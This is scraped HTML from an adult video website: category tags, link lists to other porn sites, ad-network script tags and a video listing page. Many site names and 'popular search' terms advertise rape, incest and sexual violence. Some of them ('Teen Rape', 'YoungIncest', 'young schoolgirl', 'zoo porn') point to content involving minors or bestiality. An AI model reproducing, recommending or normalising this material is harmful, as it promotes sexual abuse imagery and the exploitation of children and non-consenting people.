<a href="/en/category/121176146/Solo/popular/1/" target="_self">72 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/121110610/Son/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Son</span></a>     
       
<a href="/en/category/122224722/Spanish/popular/1/" target="_self">57 <span><i class="la la-tag"></i> Spanish</span></a>     
       
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">1167 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/121831506/Sport/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Sport</span></a>     
       
<a href="/en/category/121045074/Spy/popular/1/" target="_self">32 <span><i class="la la-tag"></i> Spy</span></a>     
       
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">617 <span><i class="la la-tag"></i> Squirting</span></a>     
       
<a href="/en/category/122355794/Stockings/popular/1/" target="_self">369 <span><i class="la la-tag"></i> Stockings</span></a>     
       
<a href="/en/category/121962578/Strapon/popular/1/" target="_self">110 <span><i class="la la-tag"></i> Strapon</span></a>     
       
<a href="/en/category/122028114/Striptease/popular/1/" target="_self">65 <span><i class="la la-tag"></i> Striptease</span></a>     
       
<a href="/en/category/122093650/Stud/popular/1/" target="_self">47 <span><i class="la la-tag"></i> Stud</span></a>     
       
<a href="/en/category/122290258/Swallow/popular/1/" target="_self">231 <span><i class="la la-tag"></i> Swallow</span></a>     
       
<a href="/en/category/122552402/Swingers/popular/1/" target="_self">121 <span><i class="la la-tag"></i> Swingers</span></a>     
       
<a href="/en/category/122945618/Tattoos/popular/1/" target="_self">25 <span><i class="la la-tag"></i> Tattoos</span></a>     
       
<a href="/en/category/123011154/Teacher/popular/1/" target="_self">109 <span><i class="la la-tag"></i> Teacher</span></a>     
       
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">1378 <span><i class="la la-tag"></i> Teen Anal</span></a>     
       
<a href="/en/category/123076690/Teens/popular/1/" target="_self">5482 <span><i class="la la-tag"></i> Teens</span></a>     
       
<a href="/en/category/123207762/Thai/popular/1/" target="_self">202 <span><i class="la la-tag"></i> Thai</span></a>     
       
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">1274 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/123338834/Tits/popular/1/" target="_self">617 <span><i class="la la-tag"></i> Tits</span></a>     
       
<a href="/en/category/123404370/Toys/popular/1/" target="_self">304 <span><i class="la la-tag"></i> Toys</span></a>     
       
<a href="/en/category/116719698/Twinks/popular/1/" target="_self">168 <span><i class="la la-tag"></i> Twinks</span></a>     
       
<a href="/en/category/123666514/Ugly/popular/1/" target="_self">43 <span><i class="la la-tag"></i> Ugly</span></a>     
       
<a href="/en/category/123535442/Uniform/popular/1/" target="_self">232 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/123600978/Upskirts/popular/1/" target="_self">27 <span><i class="la la-tag"></i> Upskirts</span></a>     
       
<a href="/en/category/123863122/Vintage/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Vintage</span></a>     
       
<a href="/en/category/111083602/Violate/popular/1/" target="_self">33 <span><i class="la la-tag"></i> Violate</span></a>     
       
<a href="/en/category/110952530/Violent/popular/1/" target="_self">1363 <span><i class="la la-tag"></i> Violent</span></a>     
       
<a href="/en/category/123928658/Voyeur/popular/1/" target="_self">183 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/123994194/Webcam/popular/1/" target="_self">68 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/124059730/Whore/popular/1/" target="_self">401 <span><i class="la la-tag"></i> Whore</span></a>     
       
<a href="/en/category/124125266/Wife/popular/1/" target="_self">1520 <span><i class="la la-tag"></i> Wife</span></a>     
       
<a href="/en/category/124190802/Wrestling/popular/1/" target="_self">51 <span><i class="la la-tag"></i> Wrestling</span></a>     
       
<a href="/en/category/123797586/Young/popular/1/" target="_self">1424 <span><i class="la la-tag"></i> Young</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://forced.love" data-ct="837275147"><i class="la la-chevron-circle-right"></i> Forced Sex</a><a href="https://forced-sex.net/" data-ct="3624918731"><i class="la la-chevron-circle-right"></i> forced-sex.net</a><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-chevron-circle-right"></i> incest rape porn</a><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-chevron-circle-right"></i> Girl Rape</a><a href="https://pornoviolacion.pro/" data-ct="2434868455"><i class="la la-chevron-circle-right"></i> porno violacion</a><a href="https://familyincest.net/" data-ct="2512637712"><i class="la la-chevron-circle-right"></i> FamilyIncest.net</a><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-chevron-circle-right"></i> best rough fuck</a><a href="https://forced-porn.net" data-ct="2651584768"><i class="la la-chevron-circle-right"></i> Forced Porn</a><a href="https://xxxrough.com/" data-ct="4136314336"><i class="la la-chevron-circle-right"></i> Rough XXX Videos</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-chevron-circle-right"></i> pornoincesto</a><a href="http://maturerape.com" data-ct="936817571"><i class="la la-chevron-circle-right"></i> Mature Rape</a><a href="https://momsonporn.net/" data-ct="1517226395"><i class="la la-chevron-circle-right"></i> Mom Son Porn</a><a href="https://upincestxxx.com/" data-ct="1977653573"><i class="la la-chevron-circle-right"></i> upincestxxx.com</a><a href="https://amateurincest.org" data-ct="2118010761"><i class="la la-chevron-circle-right"></i> AmateurIncest.org</a><a href="http://forcedporn.name/" data-ct="2688724731"><i class="la la-chevron-circle-right"></i> forced porn</a><a href="http://abusevids.com" data-ct="513487492"><i class="la la-chevron-circle-right"></i> Abuse Vids</a><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-chevron-circle-right"></i> rape porn</a><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-chevron-circle-right"></i> IncestCreampie</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-chevron-circle-right"></i> real rape videos</a><a href="https://roughsex.me" data-ct="2563886191"><i class="la la-chevron-circle-right"></i> Rough Sex</a><a href="https://4krapefantasyporn.com/" data-ct="2849981616"><i class="la la-chevron-circle-right"></i> 4k rape fantasy porn</a><a href="https://incestsex.pro/" data-ct="3233701604"><i class="la la-chevron-circle-right"></i> incestsex.pro</a><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="la la-chevron-circle-right"></i> top real incest videos</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-chevron-circle-right"></i> 4k gang rape porn</a><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-chevron-circle-right"></i> rough sexual videos</a><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-chevron-circle-right"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-chevron-circle-right"></i> brutal fucking</a><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-chevron-circle-right"></i> hard-coreroughporn</a><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-chevron-circle-right"></i> roughbbc.com</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-chevron-circle-right"></i> RoughPornTube.net</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="http://teenrape.net" data-ct="175629116"><i class="la la-chevron-circle-right"></i> Teen Rape</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-chevron-circle-right"></i> gang rape</a><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-chevron-circle-right"></i> best porn rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-chevron-circle-right"></i> ForcedPorn</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-chevron-circle-right"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-chevron-circle-right"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-chevron-circle-right"></i> Brutal Sex</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-chevron-circle-right"></i> Rapist Porn</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-chevron-circle-right"></i> porno violaciones</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-chevron-circle-right"></i> ActualIncestTube.org</a><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-chevron-circle-right"></i> roughanalporn</a><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-chevron-circle-right"></i> RoughTube</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-chevron-circle-right"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-chevron-circle-right"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-chevron-circle-right"></i> incestmoviesxxx</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-chevron-circle-right"></i> incesteporno.me</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-chevron-circle-right"></i> porno violento</a><a href="http://therape.net" data-ct="632954962"><i class="la la-chevron-circle-right"></i> The Rape</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-chevron-circle-right"></i> incesttubexxx.com</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-chevron-circle-right"></i> 4kincestporn</a><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-chevron-circle-right"></i> hardcore rough porn</a><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-chevron-circle-right"></i> facefuckrough.com</a><a href="https://topfamilysex.com/" data-ct="774869042"><i class="la la-chevron-circle-right"></i> top family sex</a><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-chevron-circle-right"></i> rough porn</a><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-chevron-circle-right"></i> rough lesbian porn</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-chevron-circle-right"></i> swinger movies</a><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-chevron-circle-right"></i> roughthroatfuck</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-chevron-circle-right"></i> 4kredditincest.com</a><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-chevron-circle-right"></i> Hard rap porn</a><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-chevron-circle-right"></i> sexpornrough</a><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-chevron-circle-right"></i> roughthroatfucking</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-chevron-circle-right"></i> rape video site</a><a href="https://incest.name/" data-ct="1047563058"><i class="la la-chevron-circle-right"></i> Incest.name</a><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-chevron-circle-right"></i> roughganbang.com</a><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-chevron-circle-right"></i> hardroughporn.com	</a><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-chevron-circle-right"></i> RealIncestTube</a><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-chevron-circle-right"></i> pornsexrough.com</a><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-chevron-circle-right"></i> incestsexxx.com</a><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="la la-chevron-circle-right"></i> best brutal sex</a><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-chevron-circle-right"></i> momsonsex</a><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-chevron-circle-right"></i> porn rape site</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; brutalanal.net All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dad1adf1d4724bc2859207ae446a1938","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://brutalanal.net/en/category/113967186/Cumshot/popular/1/js/jquery.min.js
body_size: 17529
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Brutal Anal - Adult website featuring extreme hardcore Cumshot porn in HD.</title>
        <meta name="description" content="Adult site featuring hard-hitting Cumshot sex scenes for mature audiences." />
        <link rel="alternate" hreflang="ar" href="/ar/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/113967186/Cumshot/popular/1/" />
 
        <link rel="canonical" href="https://brutalanal.net/en/category/113967186/Cumshot/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=113967186;</script>
<script src="/js/uEnQAxWNRu6kYD176SPi.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Brutal<span>Anal</span>.net</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="la la-search"></i> RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn"><i class="la la-search"></i> zoo porn</a> <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="la la-search"></i> abused</a> <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie"><i class="la la-search"></i> forced creampie</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape"><i class="la la-search"></i> anal rape</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"><i class="la la-search"></i> Brutal</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="la la-search"></i> Uncensored Japanese rape</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a> <a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/RGFk/" target="_self" title="Dad"><i class="la la-search"></i> Dad</a> <a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i> Tranny</a> <a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i> Korean</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="la la-search"></i> Drink</a> <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="la la-search"></i> Bbw rape</a> <a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB"><i class="la la-search"></i> FORCED ANAL RAPE ANAL FREE ARAB</a> <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="la la-search"></i> Extreme violent violation forced porn</a> <a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter"><i class="la la-search"></i> Young incest rape daughter</a> <a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf"><i class="la la-search"></i> rape milf</a> <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="la la-search"></i> granny brutal forced rape</a> <a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter"><i class="la la-search"></i> forced daughter</a> <a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced"><i class="la la-search"></i> Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a> <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="la la-search"></i> japanese wife rape</a> <a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped"><i class="la la-search"></i> Mom raped</a> <a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity"><i class="la la-search"></i> Celebrity</a> <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"><i class="la la-search"></i> Outdoor</a> <a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary"><i class="la la-search"></i> Secretary</a> <a href="/en/search/RmVtZG9t/" target="_self" title="Femdom"><i class="la la-search"></i> Femdom</a> <a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape"><i class="la la-search"></i> Violent forced kidnapped gang rape group rape</a> <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="la la-search"></i> Couple Rape Mom Daughter</a> <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="la la-search"></i> granny rape full movies</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="la la-search"></i> Forced rape</a> <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="la la-search"></i> intruder forces mom and son to fuck</a> <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="la la-search"></i> violent forced gangbang</a> <a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"><i class="la la-search"></i> rape anal</a> <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"><i class="la la-search"></i> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a> <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"><i class="la la-search"></i> Tiny daughter sister anal forced creampie</a> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="la la-search"></i> dad fucks daughter full movie vintage</a> <a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china"><i class="la la-search"></i> Gangbang teen Japan china</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/category/113967186/Cumshot/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Cumshot @ Brutal Anal</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/3824942639607525597/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b80d30dd" src="/thumbs/597/3824942639607525597_0.jpg" alt="Cuckolding gf fucked by a strangers cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 57282</span>
                            <span><i class="la la-play"></i> 1.03.2020</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Cuckolding gf fucked by a strangers cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2479145549635450169/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2267b1be0882f539" src="/thumbs/169/2479145549635450169_0.jpg" alt="Darn! The wet and filthy cameltoe of our gorgeous Japanese AV model Yua Kuramochi looks totally ready for a hot and wild action! Our hot MILF is exposing her oiled body without any hesitation and endures rough tit fuck right away till she gets a wet cumsh" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 20366</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Darn! The wet and filthy cameltoe of our gorgeous Japanese AV model Yua Kuramochi looks totally ready for a hot and wild action! Our hot MILF is exposing her oiled body without any hesitation and endures rough tit fuck right away till she gets a wet cumsh</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636841774222/" class="trd">
                        <div class="pic rectangle-ratio">
